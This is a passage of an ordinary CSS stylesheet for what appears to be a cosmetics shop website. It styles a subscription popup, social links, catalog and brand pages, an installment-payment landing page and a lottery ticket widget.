    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    font-size: 28px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 24px;
    right: 8px;
  }

  #popup-subscribe-v2 .check p {
    width: 360px;
  }

  #popup-subscribe-v2 .step3_container {
    background-position: -105px -20px;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  .popup-subscribe-v2__text-03 {
    padding: 20px 0 0 0;
    width: initial;
  }

  #popup-subscribe-v2 #goodGoods {
    margin: 0;
  }

  .popup-subscribe-v2__text-03 .close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

@media(min-width: 1440px) {

  #popup-subscribe-v2 .step1_container,
  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    height: 100px;
    background-position: 68px 0px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  #popup-subscribe-v2__discount {
    /*margin: 22px 0 0 0;*/
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    display: none;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    width: 15%;
    font-size: 48px;
    line-height: initial;
    margin: 19px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #email {
    width: 340px;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container {
    height: 100px;
    padding: 0;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step2_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    width: 1200px;
    margin: auto;
    padding: 0 0 0 200px;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    padding-top: 24px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 26px;
    right: 8px;
  }

  #popup-subscribe-v2 .email-container,
  #popup-subscribe-v2 .check {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 .check {
    margin: 13px 0 0 50px;
  }

  #popup-subscribe-v2 .check p {
    width: initial;
    max-width: 290px;
  }

  #popup-subscribe-v2 .check a {
    float: none;
  }


  #popup-subscribe-v2__close {
    width: 40px;
    height: 40px;
    top: 35px;
    right: 40px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__close:before,
  #popup-subscribe-v2 #popup-subscribe-v2__close:after {
    width: 50px;
    top: 18px;
    left: -5px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02,
  #popup-subscribe-v2 #subscribe-form {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    margin: 26px 0 0 0;
  }

  .popup-subscribe-v2__text-03 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #subscribe-form {
    margin: 19px 0 0 20px;
  }
}

#disc-save-better {
  width: 100%;
  padding: 8px 0 0 104px;
  margin: 0;
  text-align: left;
}

@media (max-width: 767px) {
  #disc-save-better {
    padding: 0;
  }
}


.subbanner-menu-2 {
  margin-top: 10px;
}

.subbanner-menu-2 .row {
  margin: 0 auto;
}

@media (min-width: 1200px) {
  .subbanner-menu-2>.row {
    max-width: 1200px;
    margin: 0 auto;
  }
}

.subbanner-menu-2__item {
  text-align: center;
  padding: 40px 0;
}

.subbanner-menu-2__item svg {
  display: block;
  margin: 0 auto 20px;
  line-height: 2.4rem;
  width: 80px;
  height: 80px;
}

.subbanner-menu-2__item-title {
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin-bottom: 30px;
}

.subbanner-menu-2__item-description {
  color: #9a9ba0;
  text-transform: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.showmore,
.hidemore {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #e463a0;
  cursor: pointer;
}

.showmore::before {
  content: '+ ';
  font-size: 1.2em;
  font-weight: 600;
}

.hidemore::before {
  content: '- ';
  font-size: 1.2em;
  font-weight: 600;
}

.showmore-dest,
.showmore-comments {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.2s max-height;
  -webkit-transition: 1s max-height;
  -o-transition: 1s max-height;
  -moz-transition: 1s max-height;
  transition: 1s max-height;
}

.showmore-dest.show,
.showmore-comments.show {
  max-height: 1000px;
}

blockquote {
  margin-left: 100px;
  position: relative;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.4rem;
}

blockquote:before {
  content: "";
  background-image: url(/local/2016/img/icon-blockquote.png);
  background-repeat: no-repeat;
  display: block;
  width: 30px;
  height: 20px;
  position: absolute;
  left: -100px;
  top: 2px;
}

.main-soc-links {
  background-color: #f3f3f3;
  text-align: center;
  padding: 50px 0 60px;
}

.main-soc-links__description {
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.main-soc-links__socials {
  list-style: none;
  margin-bottom: 24px;
  padding: 0;
}

.main-soc-links__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.main-soc-links__socials-item:last-child {
  margin-right: 0;
}

.main-soc-links__socials-item a {
  display: block;
  background-color: #e463a0;
  border: 1px solid #e463a0;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.main-soc-links__socials-item a:hover {
  background-color: transparent;
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk,
.main-soc-links__socials-item--inst a svg.svg-icon-inst,
.main-soc-links__socials-item--fb a svg.svg-icon-fb,
.main-soc-links__socials-item--yt a svg.svg-icon-yt,
.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
}

.main-soc-links__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
}

.main-soc-links__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
}

.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--vk a:hover svg.svg-icon-vk,
.main-soc-links__socials-item--inst a:hover svg.svg-icon-inst,
.main-soc-links__socials-item--fb a:hover svg.svg-icon-fb,
.main-soc-links__socials-item--yt a:hover svg.svg-icon-yt,
.main-soc-links__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #e463a0;
}

.catalog_section_tags {
  margin-bottom: 20px;
}

.catalog_section_tags .h4 {
  font-size: 2.5rem;
  line-height: 4rem;
}

.catalog_section_tags a {
  color: #9a9ba0;
  line-height: 3rem;
  white-space: nowrap;
}

.catalog_section_tags a:not(:last-child),
.catalog_section_tags span:not(:last-child) {
  margin-right: 10px;
}

.catalog_section_tags a:hover,
.catalog_section_tags span,
.catalog_section_tags a:hover,
.catalog_section_tags a.active {
  color: #e463a0;
}

input+label.error {
  color: red;
}

.call-modal-form-agree input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
}

.call-modal-form-agree__label {
  display: inline-block;
  vertical-align: top;
  line-height: 2rem;
  margin-left: 8px;
}

.call-modal-form-agree input[type=checkbox]+label {
  position: absolute;
  padding: 0;
  left: 40px;
  line-height: normal;
  bottom: -20px;
}

.call-modal-form-agree input[type=checkbox]+label:before {
  display: none;
}

.catalog__orders {
  overflow: hidden;
}

@media (min-width: 768px) {
  .catalog__orders {
    overflow: inherit;
  }
}

/* стили sitemap */
.sitemap ul.map-level-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

.sitemap ul.map-level-1>a {
  font-weight: bold;
}

.sitemap .sitemap__list a+ul {
  padding: 12px !important;
}

.map-level-1>li {
  width: 25%;
}

@media (max-width: 767px) {
  .map-level-1>li {
    width: 33%;
  }
}

@media (max-width: 600px) {
  .map-level-1>li {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .map-level-1>li {
    width: 100%;
  }
}

.caption__h2 {
  /*font-family: "Bebas Neue", Helvetica, Arial, sans-serif;*/
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.blog__comments-header__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 1em;
  color: #25262a;
  float: left;
}

.product-detail__reviews-status__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
  line-height: 1em;
  font-weight: 400;
}

@media (min-width: 1200px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

@media (min-width: 768px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

.header-contacts {
  margin-bottom: 20px;
}

.page-header-cart .burger svg.svg-icon-burger {
  fill: #25262a;
}

.page-header-cart .header-logo svg.svg-logo-min {
  fill: #25262a;
}

.bx-sls .dropdown-icon {
  display: none;
}

.bx-sls .dropdown-block {
  padding: 0 22px 0 12px !important;
}

.bx-ui-sls-container label.input--error {
  left: -13px !important;
  top: -16px !important;
  font-size: 15px !important;
}

@media (max-width: 767px) {
  .bx-ui-sls-container label.input--error {
    top: 37px !important;
    font-size: 10px !important;
  }
}

label.input--error,
.check_privacy-error {
  font-size: 15px !important;
}

@media (min-width: 768px) {

  label.input--error,
  .check_privacy-error {
    font-size: 10px !important;
  }
}

.check_privacy-error,
[for="check_privacy"] {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}

.cart-signin .personal-area__singin {
  bottom: 0 !important;
}

.default-cursor {
  cursor: default;
}

/* brand new page */
.catalog__preview {
  position: relative;
  padding-top: 15px;
}

.catalog__name {
  color: #fff;
  font-size: 2.8rem;
  line-height: 28px;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .catalog__preview {
    padding-top: 25px;
  }

  .catalog__name {
    margin-bottom: 25px;
    font-size: 4rem;
    line-height: 40px;
  }
}

.text--highlighted {
  color: #e463a0;
}

.catalog__name--stripe {
  margin-bottom: 60px;
  font-size: 2.8rem;
  line-height: 30px;
}

.catalog__name--stripe:after {
  content: '';
  width: 40px;
  position: absolute;
  display: block;
  margin-top: 30px;
  height: 3px;
  background-color: #e463a0;
}

.catalog__text {
  font-size: 18px;
  color: #fff;
  line-height: 25px;
}

@media (min-width: 1024px) {
  .catalog__name--stripe {
    font-size: 50px;
    line-height: 50px;
  }

  .catalog__text {
    font-size: 28px;
    color: #fff;
    line-height: 30px;
  }
}

.catalog__text--paragraph {
  font-size: 16px;
  line-height: 25px;
  font-family: Georgia, "Times New Roman", Times, serif;
}



.catalog__banner {
  max-width: 900px;
  height: 500px;
  position: relative;
}

.catalog__banner-play {
  position: absolute;
  bottom: 100px;
  left: 100px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  -moz-transition: .3s;
  transition: .3s;
}

.catalog__banner-play:hover {
  background-color: #e463a0;
  border-color: transparent;
}

.catalog__banner-play>svg {
  margin-left: 4px;
}

.catalog__descr {
  position: absolute;
  width: 560px;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(44, 46, 51, 0.6);
}

.catalog__descr-wrapper {
  width: 400px;
  margin-left: 52%;
  margin-top: 55%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.catalog__promo {
  padding: 80px;
  background: #2C2E33;
}

.catalog__promo-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__promo-col {
  width: 50%;
}

.catalog__promo-col:last-child {
  margin-left: 60px;
}

.catalog__filter-block--collection {
  background: #fff;
  padding: 38px 30px;
}

.collection-list {
  list-style-type: none;
  padding: 0;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 16px;
  line-height: 25px;
}

.collection-num {
  color: grey;
}

.collection-link {
  color: #000;
  position: relative;
}

.collection-link:hover {
  color: #e463a0;
}

.collection-link--selected:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #e463a0;
  margin-left: -30px;
  margin-top: 12px;
}

.collection-link--selected {
  position: relative;
  color: #e463a0;
}

.catalog__sort-selects--collections {
  background: #fff;
  margin-left: 15px;
  margin-right: 15px;
  padding: 15px;
}

.catalog__sort-selects--collections {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn--load-more-short {
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 768px) {
  .catalog__descr {
    position: relative;
    width: 100%;
    padding: 40px 0;
  }

  .catalog__descr-wrapper {
    width: auto;
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }

  .catalog__banner {
    height: auto;

  }

  .catalog__promo {
    padding: 40px 0;
  }

  .catalog__preview,
  .catalog__promo-inner {
    padding-left: 15px;
    padding-right: 15px;
  }

  .catalog__promo-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__promo-col {
    width: 100%;
  }

  .catalog__promo-col:last-child {
    margin-left: 0;
  }

  .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }

  .catalog__banner-play {
    bottom: 50px;
    left: 50px;
  }

  .btn--load-more-short {
    width: 100%;
  }

}

@media screen and (max-width: 480px) {
  .catalog__banner-play {
    bottom: 20px;
    left: 20px;
  }
}

/* New brand refactoring */

.popmechanic-header--white {
  text-align: center;
  color: #fff;
  margin-bottom: 32px;
}

.brand__products {
  padding: 25px;
}

@media (min-width: 370px) {
  .brand__products {
    padding: 25px 0;
  }
}

@media (min-width: 769px) {
  .brand__products {
    padding: 25px;
  }
}

@media screen and (min-width: 1200px) {
  .brand__products {
    padding-top: 80px;
  }
}

.brand__promo {
  background-color: #25262a;
}

.catalog__about {
  background-color: #F1F3F3;
}

.brand-title {
  font-size: 2.8rem !important;
}

@media (max-width: 767px) {
  .brand-title {
    font-size: 2.2rem !important;
  }
}

.brand-filter .collection-list {
  margin-top: 30px;
  margin-bottom: 0;
}

.brand-filter .collection-item {
  font-size: 16px;
  line-height: 25px;
}

.brand-filter .collection-item+.collection-item {
  margin-top: 15px;
}

.brand .catalog__orders {
  padding-right: 0;
  padding-left: 0;
}

@media(max-width: 1199px) {
  .brand-filter {
    position: fixed;
    left: 0;
    top: 60px;
    height: calc(100vh - 60px);
    background-color: #fff;
  }
}

.brand-filter .catalog__filter-block {
  padding: 0 30px;
}

@media(min-width: 768px) {
  .brand-filter {
    top: 75px;
    height: calc(100vh - 75px);
  }
}

@media(min-width: 1200px) {
  .brand-filter {
    padding: 0 10px;
    /* position: -webkit-sticky;
    position: sticky; */
    position: relative;
    height: auto;
    top: 0px;
  }

  .brand-filter .catalog__filter-block {
    padding-left: 0;
    padding-right: 0;
  }

  .brand-filter .catalog__filter-block--collection {
    padding: 38px 30px;
  }
}

.brand-filter.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 102;
  /* height: 100%; */
}

.brand-filter__header {
  position: relative;
}

.brand-filter__header .svg-icon-close {
  fill: #e463a0;
  width: 18px;
  height: 18px;
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.brand .catalog__promo-img>img {
  width: 100%;
}

@media(max-width: 960px) {
  .brand .catalog__promo-inner {
    display: block;
  }

  .brand .catalog__promo-col {
    width: 100%;
    margin-left: 0;
  }

  .brand .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .brand .product-card__card {
    width: auto;
  }

  .brand .product-card {
    margin-bottom: 20px;
  }
}

.brand .catalog__promo {
  padding: 80px 0;
}

.brand__products .catalog__orders>.row {
  margin: 0;
}

@media (min-width: 1200px) {
  .brand__products .catalog-banner {
    margin-bottom: 20px;
  }
}

.brand-carousel {}

.brand-carousel .product-carousel,
.brand-carousel .product-detail__addition {
  padding-top: 0;
  background-color: #25262a;
}

.brand-carousel .product-carousel__title {
  color: #fff;
}

.brand-carousel .product-carousel__products .owl-nav .owl-prev svg.svg-arrow,
.brand-carousel .product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  fill: #e463a0;
}

.brand-carousel .product-carousel__products .owl-stage-outer {
  padding-top: 40px;
  padding-bottom: 40px;
}

.brand-filter.active {
  padding-top: 100px;
  padding-bottom: 120px;
}

.brand-filter.active .catalog__filter-title {
  background-color: #fff;
  padding-left: 45px;
  padding-bottom: 0;
}

.empty-avatar circle {
  stroke: #fff;
  transition: 0.3s linear;
}

.empty-avatar path {
  stroke: #fff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .empty-avatar circle {
    stroke: #25262A;
  }

  .empty-avatar path {
    stroke: #25262A;
  }

  .empty-avatar:hover circle {
    stroke: #e463a0;
  }

  .empty-avatar:hover path {
    stroke: #e463a0;
  }
}

.dolyame {
  margin: -15px auto -50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  max-width: 1320px;
}

.dolyame,
.dolyame__header,
.dolyame__key-visual,
.dolyame__benefits,
.dolyame__about,
.dolyame__faq-item {
  position: relative;
}

.dolyame::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 30%;
  background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/140% no-repeat, #F1F3F3;
}

.dolyame__header {
  max-width: 800px;
  margin: 40px 20px -2px;
}

.dolyame__logo {
  justify-content: center;
  align-items: center;
  display: flex;
  margin-bottom: 40px;
  gap: 12px;
}

.dolyame__title {
  font-size: 56px;
  line-height: 50px;
}

.dolyame__divider {
  margin: 40px auto;
  height: 80px;
  width: 0;

  border-left: 2px dotted #989BA0;
}

.dolyame__key-visual {
  position: relative;
  padding: 40px 20px 0;
}

.dolyame__key-visual img {
  width: 280px;
}

.dolyame__key-visual:before {
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/local/2016/img/dolyame/keyvisual-fg--sm.png');
  background-position: center top;
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
}

.dolyame__key-visual-description {
  margin: 40px auto 0;
  font-size: 28px;
  line-height: 30px;
  max-width: 280px;
}

.dolyame__benefits {
  display: flex;
  width: 100%;
  flex-direction: column;
  align-items: center;
}

.dolyame__benefits-title {
  position: relative;
}

.dolyame__benefits-title .dolyame__title {
  padding: 0 40px;
  margin-bottom: 40px;
}

.dolyame__benefits-title:before {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url(/local/2016/img/dolyame/about__fg--sm.png);
  background-position: center 95px;
  background-repeat: no-repeat;
  background-size: 100%;
}

.dolyame__benefits-list {
  padding: 0 20px;
}

.dolyame__benefits-block {
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 30px;

  /* white */

  background: #FFFFFF;
  /* background */

  border: 1px solid #F1F3F3;
}

.dolyame__benefits-block-position {
  font-family: 'Bebas Neue';
  color: #e463a0;
}

.dolyame h2,
.dolyame__benefits-block-position {
  font-size: 36px;
  line-height: 35px;
}

.dolyame__block-divider {
  margin: 24px 0;
  width: 40px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.dolyame__block-description {
  font-family: 'Georgia';
  font-size: 14px;
  line-height: 20px;

  color: #26262A;
}

.dolyame__about {
  display: flex;
  align-items: center;
  background: #ECE8E0;
  width: 100%;
  flex-direction: column;
  padding: 0 20px 50px;
}

.dolyame__about-divider {
  height: 1px;
  width: 100%;
  margin: 40px 0;
  background-color: #CACBCE;
}

.dolyame__about-list {
  counter-reset: percentage;
}

div[role="progressbar"] {
  --size: 100px;
  --fg: #e463a0;
  --bg: #E2DACA;
  animation: growProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background:
    radial-gradient(closest-side, #ECE8E0 95%, transparent 0 99.9%, #ECE8E0 0),
    conic-gradient(var(--fg) calc(var(--value) * 1%), var(--bg) 0);
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 2);
  color: #000;
}

div[role="progressbar"]::before {
  content: counters(percentage, '', decimal-leading-zero);
  counter-increment: percentage;
  font-family: 'Bebas Neue';
}

.dolyame__about-item:nth-child(1) div[role="progressbar"] {
  --value: 33
}

.dolyame__about-item:nth-child(2) div[role="progressbar"] {
  --value: 66
}

.dolyame__about-item:nth-child(3) div[role="progressbar"] {
  --value: 100
}

.dolyame__about-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 24px;
  padding: 0 24px;
}

.dolyame__about-item .dolyame__block-divider {
  margin: 0;
}

.dolyame__faq {
  text-align: left;
}

.dolyame__faq-item,
.dolyame__faq-ask {
  padding: 30px 70px 30px 30px;
  border: 1px solid #ECE8E0;
  background: #FFFFFF;
}

.dolyame__faq-contact {
  margin-top: 40px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.dolyame__faq-item-toggle {
  position: absolute;
  width: 22px;
  height: 22px;
  right: 40px;
}

.dolyame__faq-item-content {
  display: none;
  color: #989BA0;
  ;
}

.dolyame__faq-item-header {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dolyame__faq-item-check~.dolyame__faq-item-header {
  padding: 0;
  position: initial;
}

.dolyame__faq-item-check~.dolyame__faq-item-header:before {
  content: none;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-content {
  display: block;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header {
  color: #e463a0;
  margin-bottom: 20px;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header .dolyame__faq-item-toggle {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dolyame h3 {
  font-size: 32px;
  line-height: 30px;
  text-align: center;
  color: #e463a0;
}

.dolyame h4 {
  font-size: 28px;
  line-height: 30px;
}

.dolyame h5 {
  font-size: 22px;
  line-height: 25px;
  color: #e463a0;
}

@media screen and (max-width: 1199px) {
  .dolyame__about-item+.dolyame__about-item {
    border-top: 1px solid #CACBCE;
    margin-top: 32px;
    padding-top: 32px;
  }
}

@media (min-width: 768px) {
  .dolyame {
    margin: -15px auto -60px;
  }

  .dolyame__header {
    max-width: 800px;
    margin: 60px 120px 0;
  }

  .dolyame__logo {
    margin-bottom: 60px;
  }

  .dolyame__divider {
    margin: 80px auto;
    height: 150px;
  }

  .dolyame__title {
    font-size: 104px;
    line-height: 88px;
  }

  .dolyame__benefits-list {
    max-width: 360px;
  }

  .dolyame__benefits-block {
    padding: 40px;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame__key-visual {
    padding: 60px 30px 80px;
    margin-bottom: -80px;
  }

  .dolyame__key-visual img {
    width: 540px;
  }


  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--md.png');
  }

  .dolyame__key-visual-description {
    margin: 60px auto 0;
    max-width: 400px;
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url('/local/2016/img/dolyame/about__fg--md.png');
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame__about-divider {
    margin: 50px 0;
    width: 300px;
  }

  .dolyame__about-item {
    width: 300px;
    padding: 0 24px;
  }

  .dolyame__faq {
    max-width: 360px;
  }

  .dolyame__faq-item,
  .dolyame__faq-ask {
    width: 400px;
    padding: 40px 80px 40px 40px;
  }
}


@media (min-width: 1200px) {
  .dolyame {
    margin: -25px auto -100px;
  }

  .dolyame::before {
    background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/100% no-repeat, #F1F3F3;
  }

  .dolyame__header {
    margin: 80px 20px 20px;
  }

  .dolyame__title {
    font-size: 120px;
    line-height: 104px;
  }

  .dolyame__key-visual {
    margin: 0;
    max-width: 1200px;
    width: 100%;
    padding: 60px 20px 80px;
  }

  .dolyame__key-visual img {
    width: 800px;
  }

  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--lg.png');
  }

  .dolyame__key-visual-description {
    max-width: 400px;
    margin-top: 60px;
  }

  .dolyame__key-visual+.dolyame__divider {
    margin-top: 0;
  }

  .dolyame__benefits-title {
    margin-top: 0;
    padding-top: 0;
  }

  .dolyame__benefits-block {
    height: 400px;
  }

  .dolyame__benefits-block:nth-child(2) {
    margin-top: 50%;
  }

  .dolyame__benefits-block:nth-child(3) {
    margin-top: -50%;
  }

  .dolyame__benefits-list {
    padding: 0;
    max-width: 800px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr))
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url(/local/2016/img/dolyame/about__fg--lg.png);
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame h3 {
    font-size: 50px;
    line-height: 50px;
  }

  .dolyame__about {
    padding-bottom: 100px;
  }


  .dolyame__about-divider {
    width: 90%;
  }

  .dolyame__about-list {
    display: flex;
  }

  .dolyame__about-item {
    width: 400px;
    padding: 0 64px;
  }

  .dolyame__about-item+.dolyame__about-item {
    border-top: 0;
    border-left: 1px solid #CACBCE;
  }

  .dolyame__faq {
    display: flex;
    align-items: flex-start;
    max-width: 100%;
  }
}

.beauty-lottery {
  font-family: 'Vela Sans';
  font-weight: 600;
  padding: 0 26px;
  display: grid;
  row-gap: 34px;
  position: relative;
}

.beauty-lottery__title {
  font-weight: 600;
  font-size: 24px;
  text-align: center;
  line-height: 1.2;
  text-transform: uppercase;
  color: #404040;
}

.beauty-lottery__title .text--highlighted {
  font-size: 25px;
  color: #FFA800
}

.beauty-lottery__header {
  position: relative;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
  width: 20px;
  height: 20px;
  top: 8px;
  left: -20px;
  transform: scaleX(-1);
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
  width: 20px;
  height: 20px;
  top: 90px;
  left: -20px;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
  width: 45px;
  height: 45px;
  top: 68px;
  left: 70vw;
  transform: rotate(15deg);
}

.beauty-lottery__subtitle,
.beauty-lottery__footer {
  font-weight: 600;
  font-size: 8px;
  line-height: 12px;
  text-transform: uppercase;
  text-align: center;
}

.beauty-lottery__subtitle .text--highlighted,
.beauty-lottery__footer .text--highlighted {
  font-size: 10px;
  font-weight: 700;
  color: #FFA800
}

.beauty-lottery__ticket {
  /* zoom: 0.39; */
  display: grid;
  margin: 0 auto;
  width: 270px;
  height: 128px;
  background-color: white;
  border-block: #F3AC3C solid 8px;
  border-inline: #F3AC3C solid 4px;
  grid-template-columns: 36px 1fr 45px;
  box-shadow: 0px 6.363846302032471px 6.363846302032471px 0px #00000040;
}

.beauty-lottery__ticket-left,
.beauty-lottery__ticket-right {
  display: flex;
  align-items: center;
  justify-content: center;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  text-align: center;
  position: relative;
  text-transform: uppercase;
}

.beauty-lottery__ticket-left {
  font-size: 6px;
  line-height: 8px;
}

